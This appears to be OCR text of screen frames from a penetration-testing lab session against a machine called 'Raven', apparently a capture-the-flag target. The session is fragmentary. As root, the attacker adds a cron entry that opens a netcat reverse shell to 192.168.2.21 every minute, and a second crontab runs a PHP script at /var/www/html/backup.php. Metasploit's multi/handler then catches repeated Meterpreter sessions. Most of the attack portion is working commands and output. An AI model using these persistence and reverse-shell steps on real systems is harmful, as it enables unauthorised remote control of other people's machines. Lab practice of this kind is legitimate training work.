 python | GTFOBins – Mo...
~/.ssh/id_rsa.pub – Mou...
msfconsole
02:09 AM
msfconsole
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * nc 192.168.2.21 1234 -e /bin/sh
root@Raven:~# crontab -e
crontab: installing new crontab
root@Raven:~# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot service sendmail start
* * * * * php -f /var/www/html/backup.php
root@Raven:~# _
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST 192.168.2.21
LHOST => 192.168.2.21
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 1 opened (192.168.2.21:4444 -> 192.168.2.157:58313) a
t 2021-09-26 19:08:03 -0400
meterpreter > sysinfo
Computer    : Raven
OS          : Linux Raven 3.16.0-6-amd64 #1 SMP Debian 3.16.57-2 (2018-07-14)
x86_64
Meterpreter : php/linux
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.2.157 - Meterpreter session 1 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.21:4444
[*] Sending stage (39282 bytes) to 192.168.2.157
[*] Meterpreter session 2 opened (192.168.2.21:4444 -> 192.168.2.157:58315) a
t 2021-09-26 19:09:02 -0400
meterpreter > _